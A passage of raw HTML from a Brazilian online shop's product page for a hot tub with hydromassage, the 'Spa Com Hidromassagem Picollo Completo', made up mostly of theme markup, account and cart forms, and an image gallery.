1.1943903-.1872881.4442919-.3005678 1.2641823-.1517724 1.8557085.0471811.1874265.2666617.689447.2276672.8640842-.1728187.7731269-.3685356 1.6039823-.5818373 2.3635745-.2219729.7906632-.3415527 1.5999416-.5564641 2.3639276-.098793.3507651-.0955738.7263439-.1770244 1.092821v.5337977c-.0739045.3379758-.0194367.9375444.0505042 1.2703809.0449484.2137505-.0261175.4786388.0758948.6357396.0020943.1140055.0159752.1388388.0506254.2031582.3168026-.0095136.7526829-.8673992.9106342-1.118027.3008274-.477913.5797431-.990879.8093833-1.5506281.2069844-.5042174.2391769-1.0621226.4046917-1.60104.1195798-.3894861.2889369-.843272.328918-1.2707535h.0252521c.065614.2342095.3033024.403727.4805692.5334446.5563429.4077482 1.5137774.7873678 2.5547742.5337977 1.1769151-.2868184 2.1141687-.8571599 2.7317812-1.702982.4549537-.6225776.7983583-1.3445472 1.0624066-2.1600633.1297394-.4011574.156982-.8454494.2529193-1.2711066.2405269-1.0661438-.0797199-2.3511383-.3794396-3.0497261-.9078995-2.11694836-2.8374975-3.32410832-5.918897-3.27881604z" fill="currentColor" fill-rule="evenodd"></path>
    </svg>Pinterest</a>
    </li>

    
<li class="social-media__item social-media__item--youtube">
      <a href="https://www.youtube.com/@banheirasdehidromassagem5421" target="_blank" rel="noopener" aria-label="Siga-nos em YouTube"><svg class="icon icon--youtube" role="presentation" viewBox="0 0 30 30">
      <path d="M15 30c8.2842712 0 15-6.7157288 15-15 0-8.28427125-6.7157288-15-15-15C6.71572875 0 0 6.71572875 0 15c0 8.2842712 6.71572875 15 15 15zm7.6656364-18.7823145C23 12.443121 23 15 23 15s0 2.5567903-.3343636 3.7824032c-.184.6760565-.7260909 1.208492-1.4145455 1.3892823C20.0033636 20.5 15 20.5 15 20.5s-5.00336364 0-6.25109091-.3283145c-.68836364-.1807903-1.23054545-.7132258-1.41454545-1.3892823C7 17.5567903 7 15 7 15s0-2.556879.33436364-3.7823145c.184-.6761452.72618181-1.2085807 1.41454545-1.38928227C9.99663636 9.5 15 9.5 15 9.5s5.0033636 0 6.2510909.32840323c.6884546.18070157 1.2305455.71313707 1.4145455 1.38928227zm-9.302 6.103758l4.1818181-2.3213548-4.1818181-2.3215322v4.642887z" fill="currentColor" fill-rule="evenodd"></path>
    </svg>YouTube</a>
    </li>

    

  </ul></div></div></div>
</div></nav><div class="header__logo"><a href="/" class="header__logo-link"><img class="header__logo-image"
                   style="max-width: 180px"
                   width="1024"
                   height="1024"
                   src="//www.fabricadasbanheiras.com.br/cdn/shop/files/LOGO_SPA_COM_HIDRO_180x@2x.jpg?v=1751900095"
                   alt="Fabrica Das Banheiras"></a></div><div class="header__search-bar-wrapper ">
          <form action="/search" method="get" role="search" class="search-bar"><div class="search-bar__top-wrapper">
              <div class="search-bar__top">
                <input type="hidden" name="type" value="product">
                <input type="hidden" name="options[prefix]" value="last">

                <div class="search-bar__input-wrapper">
                  <input class="search-bar__input" type="text" name="q" autocomplete="off" autocorrect="off" aria-label="O que está buscando?" placeholder="O que está buscando?">
                  <button type="button" class="search-bar__input-clear hidden-lap-and-up" data-action="clear-input"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>
                </div><div class="search-bar__filter">
                    <label for="search-product-type" class="search-bar__filter-label">
                      <span class="search-bar__filter-active">Todas as categorias</span><svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg></label>

                    <select id="search-product-type">
                      <option value="" selected="selected">Todas as categorias</option><option value="Acessório banheira">Acessório banheira</option><option value="Banheira Dupla">Banheira Dupla</option><option value="Banheira Ofurô">Banheira Ofurô</option><option value="Banheiras">Banheiras</option><option value="Hidro Dupla">Hidro Dupla</option><option value="Hidro Spa">Hidro Spa</option><option value="Spa">Spa</option></select>
                  </div><button type="submit" class="search-bar__submit" aria-label="Pesquisar"><svg class="icon icon--search" viewBox="0 0 21 21" role="presentation">
      <g stroke-width="2" stroke="currentColor" fill="none" fill-rule="evenodd">
        <path d="M19 19l-5-5" stroke-linecap="square"></path>
        <circle cx="8.5" cy="8.5" r="7.5"></circle>
      </g>
    </svg><svg class="icon icon--search-loader" viewBox="0 0 64 64" role="presentation">
      <path opacity=".4" d="M23.8589104 1.05290547C40.92335108-3.43614731 58.45816642 6.79494359 62.94709453 23.8589104c4.48905278 17.06444068-5.74156424 34.59913135-22.80600493 39.08818413S5.54195825 57.2055303 1.05290547 40.1410896C-3.43602265 23.0771228 6.7944697 5.54195825 23.8589104 1.05290547zM38.6146353 57.1445143c13.8647142-3.64731754 22.17719655-17.89443541 18.529879-31.75914961-3.64743965-13.86517841-17.8944354-22.17719655-31.7591496-18.529879S3.20804604 24.7494569 6.8554857 38.6146353c3.64731753 13.8647142 17.8944354 22.17719655 31.7591496 18.529879z"></path>
      <path d="M1.05290547 40.1410896l5.80258022-1.5264543c3.64731754 13.8647142 17.89443541 22.17719655 31.75914961 18.529879l1.5264543 5.80258023C23.07664892 67.43614731 5.54195825 57.2055303 1.05290547 40.1410896z"></path>
    </svg></button>
              </div>

              <button type="button" aria-label="ButtonClose" class="search-bar__close-button hidden-tablet-and-up" style="justify-content: center; display: flex; flex-direction: row; align-items: center;" data-action="unfix-search">
                <span class="search-bar__close-text" style="padding-left: 10px;"><span class="icon-state__secondary"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span></span>
              </button>
            </div>

            <div class="search-bar__inner">
              <div class="search-bar__inner-animation">
                <div class="search-bar__results" aria-hidden="true">
                  <div class="skeleton-container"><div class="search-bar__result-item search-bar__result-item--skeleton">
                        <div class="search-bar__image-container">
                          <div class="aspect-ratio aspect-ratio--square">
                            <div class="skeleton-image"></div>
                          </div>
                        </div>

                        <div class="search-bar__item-info">
                          <div class="skeleton-paragraph">
                            <div class="skeleton-text"></div>
                            <div class="skeleton-text"></div>
                          </div>
                        </div>
                      </div><div class="search-bar__result-item search-bar__result-item--skeleton">
                        <div class="search-bar__image-container">
                          <div class="aspect-ratio aspect-ratio--square">
                            <div class="skeleton-image"></div>
                          </div>
                        </div>

                        <div class="search-bar__item-info">
                          <div class="skeleton-paragraph">
                            <div class="skeleton-text"></div>
                            <div class="skeleton-text"></div>
                          </div>
                        </div>
                      </div><div class="search-bar__result-item search-bar__result-item--skeleton">
                        <div class="search-bar__image-container">
                          <div class="aspect-ratio aspect-ratio--square">
                            <div class="skeleton-image"></div>
                          </div>
                        </div>

                        <div class="search-bar__item-info">
                          <div class="skeleton-paragraph">
                            <div class="skeleton-text"></div>
                            <div class="skeleton-text"></div>
                          </div>
                        </div>
                      </div></div>

                  <div class="search-bar__results-inner">
                  </div>
                </div><div class="search-bar__menu-wrapper" aria-hidden="true"><p class="search-bar__menu-title heading">Contato</p><ul class="search-bar__menu-linklist list--unstyled"><li>
                          <a href="/search" class="search-bar__menu-link">Pesquisar</a>
                        </li><li>
                          <a href="/pages/politicas-de-privacidade" class="search-bar__menu-link">Politicas de Privacidade</a>
                        </li><li>
                          <a href="/pages/fale-conosco" class="search-bar__menu-link">Fale Conosco</a>
                        </li><li>
                          <a href="/pages/faq" class="search-bar__menu-link">FAQ</a>
                        </li><li>
                          <a href="/policies/terms-of-service" class="search-bar__menu-link">Termos de serviço</a>
                        </li><li>
                          <a href="/policies/refund-policy" class="search-bar__menu-link">Política de reembolso</a>
                        </li><li>
                          <a href="/pages/politica-de-frete" class="search-bar__menu-link">Politicas de Frete</a>
                        </li><li>
                          <a href="/pages/regulamentos-de-promocoes" class="search-bar__menu-link">Regulamento de promoções</a>
                        </li><li>
                          <a href="/pages/prazo-de-entrega" class="search-bar__menu-link">Prazo de entrega</a>
                        </li></ul>
                  </div></div>
            </div>
          </form>
        </div>
          <style>
            .shopify-section__header {
              box-shadow: 0 0 16px 0 #0000000d;
            }
          </style>
        
    
        <div class="header__action-list"><div class="header__action-item hidden-tablet-and-up">
              <a class="header__action-item-link" href="/search" data-action="toggle-search" aria-expanded="false" aria-label="Abrir busca"><svg class="icon icon--search" viewBox="0 0 21 21" role="presentation">
      <g stroke-width="2" stroke="currentColor" fill="none" fill-rule="evenodd">
        <path d="M19 19l-5-5" stroke-linecap="square"></path>
        <circle cx="8.5" cy="8.5" r="7.5"></circle>
      </g>
    </svg></a>
            </div><div class="header__action-item header__action-item--account header_menu_align_items">
              <span class="d-none-mob ionic-icon-header icon-state__primary">
                <svg width="28px" height="28px" fill="var(--color-icons-header)" xmlns="http://www.w3.org/2000/svg" width="512" height="512" viewBox="0 0 512 512"><path d="M256,48C141.31,48,48,141.31,48,256s93.31,208,208,208,208-93.31,208-208S370.69,48,256,48ZM205.78,164.82C218.45,151.39,236.28,144,256,144s37.39,7.44,50.11,20.94C319,178.62,325.27,197,323.79,216.76,320.83,256,290.43,288,256,288s-64.89-32-67.79-71.25C186.74,196.83,193,178.39,205.78,164.82ZM256,432a175.49,175.49,0,0,1-126-53.22,122.91,122.91,0,0,1,35.14-33.44C190.63,329,222.89,320,256,320s65.37,9,90.83,25.34A122.87,122.87,0,0,1,382,378.78,175.45,175.45,0,0,1,256,432Z"/></svg>
              </span>
              <div><span class="header__action-item-title hidden-pocket hidden-lap">Entrar / Cadastrar</span><div class="header__action-item-content">
                <a href="/account/login" class="header__action-item-link header__account-icon icon-state hidden-desk" aria-label="Minha conta" aria-controls="account-popover" aria-expanded="false" data-action="toggle-popover" >                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    
                  <span class="ionic-icon-header icon-state__primary">
                    <svg width="28px" height="28px" fill="var(--color-icons-header)" xmlns="http://www.w3.org/2000/svg" width="512" height="512" viewBox="0 0 512 512"><path d="M256,48C141.31,48,48,141.31,48,256s93.31,208,208,208,208-93.31,208-208S370.69,48,256,48ZM205.78,164.82C218.45,151.39,236.28,144,256,144s37.39,7.44,50.11,20.94C319,178.62,325.27,197,323.79,216.76,320.83,256,290.43,288,256,288s-64.89-32-67.79-71.25C186.74,196.83,193,178.39,205.78,164.82ZM256,432a175.49,175.49,0,0,1-126-53.22,122.91,122.91,0,0,1,35.14-33.44C190.63,329,222.89,320,256,320s65.37,9,90.83,25.34A122.87,122.87,0,0,1,382,378.78,175.45,175.45,0,0,1,256,432Z"/></svg>
                  </span>
                  <span class="icon-state__secondary"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
                </a>

                <a href="/account/login" class="header__action-item-link hidden-pocket hidden-lap" aria-controls="account-popover" aria-expanded="false" data-action="toggle-popover">Minha conta <svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg></a>

                <div id="account-popover" class="popover popover--large popover--unlogged" aria-hidden="true"><svg class="icon icon--nav-triangle-borderless" viewBox="0 0 20 9" role="presentation">
      <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
    </svg><div class="popover__panel-list">
                      <div id="header-login-panel" class="popover__panel popover__panel--default is-selected">
                        <div class="popover__inner"><form method="post" action="/account/login" id="header_customer_login" accept-charset="UTF-8" data-login-with-shop-sign-in="true" name="login" class="form"><input type="hidden" name="form_type" value="customer_login" /><input type="hidden" name="utf8" value="✓" /><header class="popover__header">
                              <h2 class="popover__title heading">Entrar em minha conta</h2>
                              <p class="popover__legend">Insira seu e-mail e senha:</p>
                            </header>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="email" id="login-customer[email]" class="form__field form__field--text" name="customer[email]" required="required">
                              <label for="login-customer[email]" class="form__floating-label">E-mail</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="password" id="login-customer[password]" class="form__field form__field--text" name="customer[password]" required="required" autocomplete="current-password">
                              <label for="login-customer[password]" class="form__floating-label">Senha</label>
                            </div>

                            <button type="submit" class="form__submit button button--primary button--full">Entrar</button></form><div class="popover__secondary-action">
                            <p>Novo cliente? <button data-action="show-popover-panel" aria-controls="header-register-panel" class="link link--accented">Criar sua conta</button></p>
                            <p>Esqueceu sua senha? <button data-action="show-popover-panel" aria-controls="header-recover-panel" class="link link--accented">Recuperar senha</button></p>
                          </div>
                        </div>
                      </div>

                      <div id="header-recover-panel" class="popover__panel popover__panel--sliding">
                        <div class="popover__inner"><form method="post" action="/account/recover" accept-charset="UTF-8" name="recover" class="form"><input type="hidden" name="form_type" value="recover_customer_password" /><input type="hidden" name="utf8" value="✓" /><header class="popover__header">
                              <h2 class="popover__title heading">Recuperar senha</h2>
                              <p class="popover__legend">Insira seu e-mail:</p>
                            </header>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="email" id="recover-customer[recover_email]" class="form__field form__field--text" name="email" required="required">
                              <label for="recover-customer[recover_email]" class="form__floating-label">E-mail</label>
                            </div>

                            <button type="submit" class="form__submit button button--primary button--full">Recuperar</button></form><div class="popover__secondary-action">
                            <p>Lembrar sua senha? <button data-action="show-popover-panel" aria-controls="header-login-panel" class="link link--accented">Voltar para o login</button></p>
                          </div>
                        </div>
                      </div>

                      <div id="header-register-panel" class="popover__panel popover__panel--sliding">
                        <div class="popover__inner"><form method="post" action="/account" id="create_customer" accept-charset="UTF-8" data-login-with-shop-sign-up="true" name="create" class="form"><input type="hidden" name="form_type" value="create_customer" /><input type="hidden" name="utf8" value="✓" /><header class="popover__header">
                              <h2 class="popover__title heading">Criar minha conta</h2>
                              <p class="popover__legend">Preencha os campos abaixo:</p>
                            </header>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="text" id="register-customer[first_name]" class="form__field form__field--text" name="customer[first_name]" required="required">
                              <label for="register-customer[first_name]" class="form__floating-label">Primeiro nome</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="text" id="register-customer[last_name]" class="form__field form__field--text" name="customer[last_name]" required="required">
                              <label for="register-customer[last_name]" class="form__floating-label">Sobrenome</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="email" id="register-customer[email]" class="form__field form__field--text" name="customer[email]" required="required">
                              <label for="register-customer[email]" class="form__floating-label">E-mail</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="password" id="register-customer[password]" class="form__field form__field--text" name="customer[password]" required="required" autocomplete="new-password">
                              <label for="register-customer[password]" class="form__floating-label">Senha</label>
                            </div>

                            <button type="submit" class="form__submit button button--primary button--full">Criar minha conta</button></form><div class="popover__secondary-action">
                            <p>Já tem uma conta? <button data-action="show-popover-panel" aria-controls="header-login-panel" class="link link--accented">Entre aqui</button></p>
                          </div>
                        </div>
                      </div>
                    </div>
                  
                  </div>
                </div>
              </div>
            </div>
                    
          <div class="header__action-item header__action-item--cart">
            <a class="header__action-item-link header__cart-toggle" href="/cart" aria-controls="mini-cart" aria-expanded="false" data-action="toggle-mini-cart" data-no-instant>
              <div class="header__action-item-content">
                <div class="header__cart-icon icon-state">
                  <span class="icons-align-header-cart icon-state__primary">
                    <span class="ionic-icon-header">
                      <svg width="28px" height="28px" fill="var(--color-icons-header)" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M454.65,169.4A31.82,31.82,0,0,0,432,160H368V144a112,112,0,0,0-224,0v16H80a32,32,0,0,0-32,32V408c0,39,33,72,72,72H392a72.22,72.22,0,0,0,50.48-20.55A69.48,69.48,0,0,0,464,409.25V192A31.75,31.75,0,0,0,454.65,169.4ZM176,144a80,80,0,0,1,160,0v16H176Zm192,96a112,112,0,0,1-224,0V224a16,16,0,0,1,32,0v16a80,80,0,0,0,160,0V224a16,16,0,0,1,32,0Z"/></svg>
                    </span>
                    <span class="header__cart-count">0</span>
                  </span>

                  <span class="icon-state__secondary"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
                </div>

                <span class="hidden-pocket hidden-lap secttions-header-title">Carrinho</span>
              </div>
            </a><form method="post" action="/cart" id="mini-cart" class="mini-cart" aria-hidden="true" novalidate="novalidate" data-item-count="0">
  <input type="hidden" name="attributes[collection_products_per_page]" value="">
  <input type="hidden" name="attributes[collection_layout]" value=""><svg class="icon icon--nav-triangle-borderless" viewBox="0 0 20 9" role="presentation">
      <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
    </svg><div class="mini-cart__content mini-cart__content--empty"><div class="mini-cart__empty-state"><svg width="81" height="70" viewBox="0 0 81 70">
      <g transform="translate(0 2)" stroke-width="4" stroke="#003b41" fill="none" fill-rule="evenodd">
        <circle stroke-linecap="square" cx="34" cy="60" r="6"></circle>
        <circle stroke-linecap="square" cx="67" cy="60" r="6"></circle>
        <path d="M22.9360352 15h54.8070373l-4.3391876 30H30.3387146L19.6676025 0H.99560547"></path>
      </g>
    </svg><p class="heading h4">Seu carrinho está vazio</p>
      </div>

      <a href="/collections/all" class="button button--primary button--full">Veja nossos produtos</a>
    </div></form></div>
        </div>
      </div>
    </div>
  </header><nav class="nav-bar">
     <div class="nav-bar__inner" style="text-align: center; color: var(--header-bar-text-color);">
       <div class="container">
         
<!--<div class="localization-bar">
  
    <div class="align-localization align-localization-mobile">
    <ion-icon class="icon-localization" name="location"></ion-icon><p id="client_local_final">Calculando frete para sua região...</p>
  </div>

<script type="text/javascript">

  			$.getJSON( "https://myip.wtf/json", function(localizacao) {
				var localTopBar = localizacao['YourFuckingLocation'];
				var localTopBarFinal = localTopBar.replace(", Brazil", "");
				$("#client_local_final").html("<b>Frete grátis</b> para <b>" + localTopBarFinal + "</b> e Região.");
		    });
   
</script>

<style>

@media (max-width: 1279px){
  .localization-bar {
    display: none!important;
  }
  
  .align-items-nav-menu {
    justify-content: center!important;
  }

  .icon-header-bars {
    margin-right: 12px;
    color: var(--header-bar-text-color);
    padding: 12px 0px;
    height: 100%;
    padding-bottom: 14px;
  }
}
  
  .align-items-nav-menu {
    border-radius: 0!important;
    display: flex;
    flex-direction: row;
    align-items: center;
    width: 100%;
    justify-content: flex-end;
    flex-wrap: wrap;
  }

  .align-localization {
    display: flex;
    flex-direction: row;
    justify-content: flex-start;
    align-items: center;

    background: transparent;
    padding: 6px 12px;
    border-radius: 4px;
    width: 440px;
  }

  .align-localization>p>b {
    color: #003b41;
  }

  .icon-header-bars {
    margin-right: 12px;
    color: var(--header-bar-text-color);
    padding: 12px 0px;
    height: 100%;
    padding-bottom: 14px;
  }
  
  .icon-localization {
    font-size: 18px;
    margin-bottom: 2px;
    margin-right: 4px;
    color: #003b41;
  }
  
  #client_local_final {
    font-size: 12px;
    color: #ffffff;
  }
  
  .bar-info-shipping {
    padding: 4px;
    background: #ededed
  }

/* ALTERAÇÃO NO ORIGINAL*/

  .nav-bar__inner>.container {
    display: flex;
    flex-direction: row;
    align-content: center;
    align-items: center;
    justify-content: space-between;
  }
  
</style>
  
</div>-->
      
         <ul class="align-items-nav-menu nav-bar__linklist list--unstyled" data-type="menu" style="border-radius: 10px 10px 0px 0;">
           <i class="fa fa-bars icon-header-bars" aria-hidden="true"></i><li class="nav-bar__item"><a href="/" class="nav-bar__link link" data-type="menuitem">Início</a></li><li class="nav-bar__item"><a href="/collections/all" class="nav-bar__link link" data-type="menuitem">Catálogo</a></li><li class="nav-bar__item"><a href="/pages/contact" class="nav-bar__link link" data-type="menuitem">Entrar em contato</a></li><li class="nav-bar__item"><a href="/pages/sobre-nos" class="nav-bar__link link" data-type="menuitem">Sobre Nós</a></li><li class="nav-bar__item"><a href="/pages/telefone-fixo-11-3806-2108" class="nav-bar__link link" data-type="menuitem">Telefone Fixo</a></li></ul>
        </div>
      </div>
    </nav></section><style>
    
    .img-topbar {
      justify-content: center!important;
    }
    
    .topbar-flex {
      display: flex!important;
    }
    
    .img-responsive-mob {
      width: auto;
      max-height: 45px;
    }
      
    .img-responsive-pc {
      width: auto;
      max-height: 45px;
    }

    @media screen and (max-width: 640px) {
    .imgdopc {
      display: none;
    }
    }
    
    @media screen and (min-width: 641px){
    .imgdomob {
      display: none;
    }
    }
    
  </style><style>
  .search-bar__submit {
    flex: none;
    width: 56px;
    background: var(--header-accent-color);
    height: 34px;
    border-radius: calc(var(--border-radius-theme) - 3px);
    color: white;
    margin-right: 4px;
  }
</style>
  

<div class="container-fluid color-line" style="
    background: linear-gradient(to right, #003b41, #148f8b, #2bc6c0, #003b41);
    height: 6px;
    width: 100%;">
      </div><style>
  :root {
    --header-is-sticky: 0;
    --header-inline-navigation: 1;
  }

  #shopify-section-header {
    position: relative;
    z-index: 5;}.header__logo-image {
      max-width: 135px !important;
    }

    @media screen and (min-width: 641px) {
      .header__logo-image {
        max-width: 180px !important;
      }
    }@media screen and (min-width: 1000px) {
      .search-bar.is-expanded .search-bar__top {
        box-shadow: 0 -1px #464646 inset;
      }
    }</style>

<script>
  document.documentElement.style.setProperty('--header-height', document.getElementById('shopify-section-header').clientHeight + 'px');
</script>

</div>

    <main id="main" role="main">
      <div id="shopify-section-product-template" class="shopify-section"><section data-section-id="product-template" data-section-type="product" data-section-settings='{
  "showShippingEstimator": true,
  "showQuantitySelector": true,
  "showPaymentButton": true,
  "showInventoryQuantity": true,
  "lowInventoryThreshold": 0,
  "galleryTransitionEffect": "fade",
  "enableImageZoom": true,
  "zoomEffect": "inside",
  "enableVideoLooping": false,
  "productOptions": [&quot;Dimenções&quot;,&quot;Acomodações&quot;,&quot;Litros&quot;],
  "enableHistoryState": true,
  "infoOverflowScroll": true,
  "isQuickView": false
}'><div class="container container--flush">
      <div class="page__sub-header">
        <nav aria-label="Caminho" class="breadcrumb">
          <ol class="breadcrumb__list">
            <li class="breadcrumb__item">
              <a class="breadcrumb__link link" href="/">Pagina inicial</a><svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></li>

            <li class="breadcrumb__item"><a class="breadcrumb__link link" href="/collections/all">Todos os produtos</a><svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></li>

            <li class="breadcrumb__item">
              <span class="breadcrumb__link" aria-current="page">Spa Com Hidromassagem Picollo Completo</span>
            </li>
          </ol>
        </nav></div>

      <div class="product-block-list product-block-list--large">
        <div class="product-block-list__wrapper"><div class="product-block-list__item product-block-list__item--gallery">
              <div class="card">
    <div class="card__section card__section--tight">
      <div class="product-gallery product-gallery--with-thumbnails"><div class="product-gallery__carousel-wrapper">
          <div class="product-gallery__carousel product-gallery__carousel--zoomable" data-media-count="3" data-initial-media-id="29792002441475"><div class="product-gallery__carousel-item is-selected " tabindex="-1" data-media-id="29792002441475" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 1024px"><div class="aspect-ratio image-principal-border-radius" style="padding-bottom: 75.0%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//www.fabricadasbanheiras.com.br/cdn/shop/products/SPA-Piccolo-1-1024x768_1024x1024_2x_ba13cdfa-cc9a-42f1-b11c-233fb1a7371d_{width}x.jpg?v=1747941912" data-widths="[400,500,600,700,800,900,1000]" data-sizes="auto" data-zoom="//www.fabricadasbanheiras.com.br/cdn/shop/products/SPA-Piccolo-1-1024x768_1024x1024_2x_ba13cdfa-cc9a-42f1-b11c-233fb1a7371d_1600x.jpg?v=1747941912" alt="Spa Com Hidromassagem Picollo Completo - Fabrica Das Banheiras">

                        <noscript>
                          <img src="//www.fabricadasbanheiras.com.br/cdn/shop/products/SPA-Piccolo-1-1024x768_1024x1024_2x_ba13cdfa-cc9a-42f1-b11c-233fb1a7371d_800x.jpg?v=1747941912" alt="Spa Com Hidromassagem Picollo Completo - Fabrica Das Banheiras">
                        </noscript>
                      </div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="29792004112643" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 1000px"><div class="aspect-ratio image-principal-border-radius" style="padding-bottom: 100.0%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//www.fabricadasbanheiras.com.br/cdn/shop/products/spa_fortaleza_completo_2_1024x1024_2x_0249908c-7e8a-421a-9527-b9bc59f78760_{width}x.jpg?v=1747941912" data-widths="[400,500,600,700,800,900,1000]" data-sizes="auto" data-zoom="//www.fabricadasbanheiras.com.br/cdn/shop/products/spa_fortaleza_completo_2_1024x1024_2x_0249908c-7e8a-421a-9527-b9bc59f78760_1600x.jpg?v=1747941912" alt="Spa Com Hidromassagem Picollo Completo - Fabrica Das Banheiras">

                        <noscript>
                          <img src="//www.fabricadasbanheiras.com.br/cdn/shop/products/spa_fortaleza_completo_2_1024x1024_2x_0249908c-7e8a-421a-9527-b9bc59f78760_800x.jpg?v=1747941912" alt="Spa Com Hidromassagem Picollo Completo - Fabrica Das Banheiras">
                        </noscript>
                      </div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="29792006013187" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 640px"><div class="aspect-ratio image-principal-border-radius" style="padding-bottom: 71.09375%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//www.fabricadasbanheiras.com.br/cdn/shop/products/spa-piccoli-marisol-banheiras-D_NQ_NP_686521-MLB20801389363_072016-F_1024x1024_2x_4f25d110-8d3f-405c-ba1d-1f30a19b4074_{width}x.jpg?v=1747941914" data-widths="[400,500,600]" data-sizes="auto" data-zoom="//www.fabricadasbanheiras.com.br/cdn/shop/products/spa-piccoli-marisol-banheiras-D_NQ_NP_686521-MLB20801389363_072016-F_1024x1024_2x_4f25d110-8d3f-405c-ba1d-1f30a19b4074_1600x.jpg?v=1747941914" alt="Spa Com Hidromassagem Picollo Completo - Fabrica Das Banheiras">

                        <noscript>
                          <img src="//www.fabricadasbanheiras.com.br/cdn/shop/products/spa-piccoli-marisol-banheiras-D_NQ_NP_686521-MLB20801389363_072016-F_1024x1024_2x_4f25d110-8d3f-405c-ba1d-1f30a19b4074_800x.jpg?v=1747941914" alt="Spa Com Hidromassagem Picollo Completo - Fabrica Das Banheiras">
                        </noscript>
                      </div>
                    </div></div></div><span class="product-gallery__zoom-notice"><svg class="icon icon--zoom" viewBox="0 0 10 10" role="presentation">
      <path d="M7.58801492 6.8808396L9.999992 9.292784l-.70716.707208-2.41193007-2.41199543C6.15725808 8.15916409 5.24343297 8.50004 4.25 8.50004c-2.347188 0-4.249968-1.902876-4.249968-4.2501C.000032 1.902704 1.902812.000128 4.25.000128c2.347176 0 4.249956 1.902576 4.249956 4.249812 0 .99341752-.34083418 1.90724151-.91194108 2.6308996zM4.25.999992C2.455064.999992.999992 2.454944.999992 4.24994c0 1.794984 1.455072 3.249936 3.250008 3.249936 1.794924 0 3.249996-1.454952 3.249996-3.249936C7.499996 2.454944 6.044924.999992 4.25.999992z" fill="currentColor" fill-rule="evenodd"></path>
    </svg> Passe o mouse sobre a foto para ampliar</span></div><div class="scroller">
            <div class="scroller__inner">
              <div class="product-gallery__thumbnail-list"><a href="//www.fabricadasbanheiras.com.br/cdn/shop/products/SPA-Piccolo-1-1024x768_1024x1024_2x_ba13cdfa-cc9a-42f1-b11c-233fb1a7371d_1024x.jpg?v=1747941912" class="product-gallery__thumbnail is-nav-selected " data-media-id="29792002441475" ><div class="aspect-ratio" style="padding-bottom: 75.0%">
                      <img class="image--fade-in lazyload" data-src="//www.fabricadasbanheiras.com.br/cdn/shop/products/SPA-Piccolo-1-1024x768_1024x1024_2x_ba13cdfa-cc9a-42f1-b11c-233fb1a7371d_130x.jpg?v=1747941912" alt="Spa Com Hidromassagem Picollo Completo - Fabrica Das Banheiras">
                    </div>
